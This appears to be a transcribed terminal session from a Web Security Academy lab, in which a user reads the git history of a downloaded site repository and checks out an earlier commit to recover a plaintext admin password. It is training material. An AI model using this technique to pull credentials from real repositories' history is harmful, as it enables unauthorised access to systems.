 z3nsh3ll@DESKTOP-K0FTQHV:
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents$ ls
0a7000330436b6748085673d000100cb.web-security-academy.net
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents$ cd 0a7000330436b6748085673d000100cb.web-security-academy.net/
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ git log
commit 57be527094ed582ed7a0c550b3c5527569c71661 (HEAD -> master)
Author: Carlos Montoya <carlos@carlos-montoya.net>
Date:   Tue Jun 23 14:05:07 2020 +0000
    Remove admin password from config
commit 74cecbed42cc2b390df01e4b4452c6845e3bf24c
Author: Carlos Montoya <carlos@carlos-montoya.net>
Date:   Mon Jun 22 16:23:42 2020 +0000
    Add skeleton admin panel
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ git checkout 74cecbed42cc2b390df01e4b4452c6845e3bf24c
D       admin_panel.php
Note: switching to '74cecbed42cc2b390df01e4b4452c6845e3bf24c'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by switching back to a branch.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -c with the switch command. Example:
  git switch -c <new-branch-name>
Or undo this operation with:
  git switch -
Turn off this advice by setting config variable advice.detachedHead to false
HEAD is now at 74cecbe Add skeleton admin panel
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ ls
admin.conf
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ cat admin.conf
ADMIN_PASSWORD=1iyh6ce4aizhwl0fodl6
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ git checkout 57be527094ed582ed7a0c550b3c5527569c71661
D       admin_panel.php
fatal: bad object refs/heads/index.html
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ ls
admin.conf
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$ cat admin.conf
ADMIN_PASSWORD=env('ADMIN_PASSWORD')
z3nsh3ll@DESKTOP-K0FTQHV:~/Documents/0a7000330436b6748085673d000100cb.web-security-academy.net$